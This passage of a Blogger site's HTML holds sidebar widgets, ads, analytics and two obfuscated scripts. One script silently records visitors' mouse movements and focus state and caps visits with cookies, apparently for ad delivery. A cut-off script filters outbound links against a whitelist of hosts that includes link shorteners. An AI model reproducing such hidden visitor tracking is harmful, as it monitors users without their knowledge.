O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
